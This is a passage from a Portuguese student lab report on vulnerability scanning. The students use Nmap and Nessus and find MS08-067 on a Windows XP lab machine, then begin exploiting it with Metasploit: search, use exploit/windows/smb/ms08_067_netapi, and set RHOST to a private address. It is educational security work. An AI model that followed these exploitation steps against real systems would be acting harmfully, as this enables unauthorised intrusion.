É relevante para a aprendizagem dos vários comandos disponíveis e para perceber o que cada um faz na sua execução, mas não é relevante usar todos para um fim específico, que neste caso será descobrir vulnerabilidades dos *hosts* mapeados.

O grupo escolheria a opção *“-O”* porque além de nos dar informação sobre as portas mapeadas, também nos dá informação sobre o sistema operativo das máquinas associadas a essas portas, uma informação relevante no contexto deste trabalho prático.

## Via Nessus



Figura 18 - início de sessão no nessus.



Figura 19 - criação de um novo scan/host discovery



Figura 20 - detalhes do scan/host discovery efetuado.



Figura 21 - output do scan efetuado.



Figura 22 - ping efetuado pelo nessus aos host's remotos.

Ao criar um novo *scan* com os parâmetros bem definidospara identificar vulnerabilidades da rede local através do programa Nessus temos que, posteriormente a esse passo, executar o mesmo de modo a que se consiga fornecer a informação obtida pelo scan.

A informação disponibilizada é muito mais escassa utilizando este tipo de *scan* neste programa comparado com a ferramenta Nmap, não fornecendo dados específicos acerca das máquinas mapeadas tais como informações sobre versões de sistemas operativos ou de serviços encontrados nas portas mapeadas, considerando os resultados obtidos no scan realizado acima.



Figura 23 - criação de um novo scan avançado.

Na Figura 23 é possível visualizar a janela de criação de um novo *scan* do tipo avançado em que o alvo é a máquina virtual com o sistema operativo Windows XP, como é possível verificar pelo endereço IP introduzido, porque é a única onde se consegue encontrar serviços com portas abertas, podendo assim descobrir mais informação acerca da máquina.



Figura 24 - plugins usados para o novo scan avançado.



Figura 25 - detalhes dos resultados do scan avançado efetuado.



Figura 26 - detalhes das vulnerabilidades críticas encontradas.

Na Figura 25 e Figura 26 vemos os detalhes das vulnerabilidades encontradas por este tipo de *scan* efetuado e já é possível verificar que nos fornece mais informação do que o outro tipo de scan efetuado anteriormente, pois já se consegue visualizar dados mais profundados acerca do *host* analisado. Conseguimos saber os detalhes do sistema operativo da máquina, todas as vulnerabilidades disponíveis e quais são as mesmas.



Figura 27 - detalhes da vulnerabilidade crítica MS08-067.

A Figura 27 mostra os detalhes acerca da vulnerabilidade proposta para descoberta, o ***“MS08-067”***, neste caso demonstrado, tem um problema que afeta o *host* remoto do Windows através de uma falha no controlo dos pedidos *RPC* e também é indicada uma solução para este problema.

# Explorar vulnerabilidades



Figura 28 - ferramenta metasploit: SEARCH ms08.

A Figura 28 mostra a execução do comando *search*, que nos devolve uma lista de todos os *exploits* que incluem o nome da vulnerabilidade identificada.



Figura 29 - FERRAMENTA METASPloit: info exploit/windows/SMB/MS08_067_NETAPI.



Figura 30 - FERRAMENTA METASPLOIT: info exploit/windows/SMB/MS08_067_NETAPI.

Na Figura 29 e na Figura 30, é mostrado a execução do comando *info* que nos irá devolver informação adicional acerca do *exploit* escolhido.



Figura 31 - FERRAMENTA METASPLOIT: USE exploit/windows/SMB/MS08_067_NETAPI.

Na Figura 31 é possível visualizar a execução do comando *use* que nos permite abrir um novo ambiente de execução associado ao *exploit* escolhido.



Figura 32 - *exploit prompt*: SHOW OPTIONS.

A Figura 32 mostra-nos que a variável *RHOST*, que deve conter o endereço da máquina alvo, não tem um valor por defeito e será preciso configurá-la.



Figura 33 - *exploit prompt*: SET RHOST 192.168.1.4.

A Figura 33 mostra-nos a tal configuração que era precisa da variável *RHOST*, sendo colocado o endereço da máquina alvo que possui o Windows XP.

